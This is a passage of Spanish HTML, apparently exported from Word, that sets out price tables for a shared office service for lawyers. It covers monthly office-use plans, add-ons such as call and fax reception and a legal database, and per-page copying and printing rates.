  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">10 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="134" valign="top" style="width:80.25pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:27.3pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:306.9pt;mso-height-rule:exactly">15 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="306" valign="top" style="width:183.5pt;border-top:none;border-left:
  none;border-bottom:solid black 1.0pt;border-right:solid black 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:27.3pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  306.9pt;mso-height-rule:exactly">Uso de
  despacho 12 horas al mes, no acumulable por meses<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:5;mso-yfti-lastrow:yes;height:13.6pt">
  <td width="140" valign="top" style="width:84.2pt;border:dashed #BBBBBB 1.0pt;
  border-top:none;mso-border-top-alt:dashed #BBBBBB .75pt;mso-border-alt:dashed #BBBBBB .75pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt"></td>
  <td width="117" valign="top" style="width:70.3pt;border-top:none;border-left:
  none;border-bottom:dashed #BBBBBB 1.0pt;border-right:dashed #BBBBBB 1.0pt;
  mso-border-top-alt:dashed #BBBBBB .75pt;mso-border-left-alt:dashed #BBBBBB .75pt;
  mso-border-alt:dashed #BBBBBB .75pt;padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt"></td>
  <td width="183" valign="top" style="width:109.55pt;border-top:none;border-left:
  none;border-bottom:dashed #BBBBBB 1.0pt;border-right:dashed #BBBBBB 1.0pt;
  mso-border-top-alt:dashed #BBBBBB .75pt;mso-border-left-alt:dashed #BBBBBB .75pt;
  mso-border-alt:dashed #BBBBBB .75pt;padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt"></td>
  <td width="134" valign="top" style="width:80.25pt;border-top:none;border-left:
  none;border-bottom:dashed #BBBBBB 1.0pt;border-right:dashed #BBBBBB 1.0pt;
  mso-border-top-alt:dashed #BBBBBB .75pt;mso-border-left-alt:dashed #BBBBBB .75pt;
  mso-border-alt:dashed #BBBBBB .75pt;padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt"></td>
  <td width="306" valign="top" style="width:183.5pt;border-top:none;border-left:
  none;border-bottom:dashed #BBBBBB 1.0pt;border-right:dashed #BBBBBB 1.0pt;
  mso-border-top-alt:dashed #BBBBBB .75pt;mso-border-left-alt:dashed #BBBBBB .75pt;
  mso-border-alt:dashed #BBBBBB .75pt;padding:0cm 3.5pt 0cm 3.5pt;height:13.6pt"></td>
 </tr>
</tbody></table>

<p class="MsoNormal"><br /></p><p>

<br /></p>

<p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt; text-align: justify;" mce_style="margin-right: 62.3pt; text-align: justify;"><br />También se ofrece la posibilidad
de concretar planes a medida en función de las necesidades de cada letrado (como
contratando medias jornadas o jornadas completas de uso de despacho o sala de
juntas un día concreto a la semana, etc.). Por último, se ofrecen otros
servicios adicionales e individuales que se pueden contratar por periodos de
tiempo o de forma indefinida, que se detallan a continuación.</p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" align="left" width="874" style="width:524.5pt;border-collapse:collapse;border:none;
 mso-border-alt:dashed #BBBBBB .75pt;mso-yfti-tbllook:1184;mso-table-lspace:
 7.05pt;margin-left:5.25pt;mso-table-rspace:7.05pt;margin-right:5.25pt;
 mso-table-anchor-vertical:page;mso-table-anchor-horizontal:margin;mso-table-left:
 center;mso-table-top:310.3pt;mso-padding-alt:0cm 0cm 0cm 0cm">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;height:30.5pt">
  <td width="738" valign="top" style="width:443.0pt;border:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:30.5pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly"><b>SERVICIOS ADICIONALES</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="136" valign="top" style="width:81.5pt;border:solid windowtext 1.0pt;
  border-left:none;padding:0cm 3.5pt 0cm 3.5pt;height:30.5pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly"><b>PRECIO MES</b><span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1;height:14.8pt">
  <td width="738" valign="top" style="width:443.0pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:14.8pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  310.3pt;mso-height-rule:exactly">Recepción
  de llamadas<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="136" valign="top" style="width:81.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:14.8pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly">30 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2;height:29.7pt">
  <td width="738" valign="top" style="width:443.0pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:29.7pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  310.3pt;mso-height-rule:exactly">Recepción
  de faxes: Se asigna un número de fax personal. Todo fax al número designado
  será digitalizado y remitido por correo electrónico a su destinatario. Del
  mismo modo, se remitirá un SMS al móvil, indicado que ha recibido un fax,<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="136" valign="top" style="width:81.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:29.7pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly">20 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3;mso-yfti-lastrow:yes;height:15.55pt">
  <td width="738" valign="top" style="width:443.0pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:15.55pt">
  <p class="MsoNormal" style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:6.0pt;
  mso-margin-bottom-alt:auto;margin-left:6.0pt;line-height:normal;mso-element:
  frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:
  page;mso-element-anchor-horizontal:margin;mso-element-left:center;mso-element-top:
  310.3pt;mso-height-rule:exactly">Base de
  datos on-line de legislación y jurisprudencia, con claves de acceso
  individuales para cada abogado<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
  <td width="136" valign="top" style="width:81.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:15.55pt">
  <p class="MsoNormal" align="center" style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly" mce_style="mso-margin-top-alt:auto;margin-right:
  6.0pt;mso-margin-bottom-alt:auto;margin-left:6.0pt;text-align:center;
  line-height:normal;mso-element:frame;mso-element-frame-hspace:7.05pt;
  mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:310.3pt;mso-height-rule:exactly">50 €<span style="font-size: 7.5pt; font-family: Verdana, sans-serif;" mce_style="font-size: 7.5pt; font-family: Verdana, sans-serif;"><o:p></o:p></span></p>
  </td>
 </tr>
</tbody></table><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><p class="MsoNormal" style="margin-right: 62.3pt;" mce_style="margin-right: 62.3pt;"><br /></p><table class="MsoNormalTable mceItemTable" border="0" cellspacing="0" cellpadding="0" align="left" width="873" style="width:524.0pt;border-collapse:collapse;mso-yfti-tbllook:1184;
 mso-table-lspace:7.05pt;margin-left:5.25pt;mso-table-rspace:7.05pt;margin-right:
 5.25pt;mso-table-anchor-vertical:page;mso-table-anchor-horizontal:margin;
 mso-table-left:center;mso-table-top:510.05pt;mso-padding-alt:0cm 0cm 0cm 0cm">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;height:29.95pt">
  <td width="743" valign="top" style="width:446.05pt;border:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:29.95pt">
  <p class="MsoNormal" align="center" style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly"><b>SERVICIOS INDIVIDUALES</b><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES" mce_style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
  <td width="130" valign="top" style="width:77.95pt;border:solid windowtext 1.0pt;
  border-left:none;padding:0cm 3.5pt 0cm 3.5pt;height:29.95pt">
  <p class="MsoNormal" align="center" style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly"><b>PRECIO FOLIO</b><span style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES" mce_style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1;height:14.55pt">
  <td width="743" valign="top" style="width:446.05pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:14.55pt">
  <p class="MsoNormal" style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">Fotocopias en blanco y negro<span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES" mce_style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
  <td width="130" valign="top" style="width:77.95pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:14.55pt">
  <p class="MsoNormal" align="center" style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">0,15 €<span style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES" mce_style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2;height:14.55pt">
  <td width="743" valign="top" style="width:446.05pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:14.55pt">
  <p class="MsoNormal" style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">Impresión de documentos en blanco y negro<span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES" mce_style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
  <td width="130" valign="top" style="width:77.95pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:14.55pt">
  <p class="MsoNormal" align="center" style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">0,10 €<span style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES" mce_style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3;height:14.55pt">
  <td width="743" valign="top" style="width:446.05pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:14.55pt">
  <p class="MsoNormal" style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">Fotocopias color<span style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES" mce_style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
  <td width="130" valign="top" style="width:77.95pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:14.55pt">
  <p class="MsoNormal" align="center" style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">0,25 €<span style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES" mce_style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:4;mso-yfti-lastrow:yes;height:15.25pt">
  <td width="743" valign="top" style="width:446.05pt;border:solid windowtext 1.0pt;
  border-top:none;padding:0cm 3.5pt 0cm 3.5pt;height:15.25pt">
  <p class="MsoNormal" style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;margin-bottom:
  6.0pt;margin-left:0cm;line-height:normal;mso-element:frame;mso-element-frame-hspace:
  7.05pt;mso-element-wrap:around;mso-element-anchor-vertical:page;mso-element-anchor-horizontal:
  margin;mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">Digitalización de documentos<span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES" mce_style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
  &quot;Times New Roman&quot;;mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
  <td width="130" valign="top" style="width:77.95pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  padding:0cm 3.5pt 0cm 3.5pt;height:15.25pt">
  <p class="MsoNormal" align="center" style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
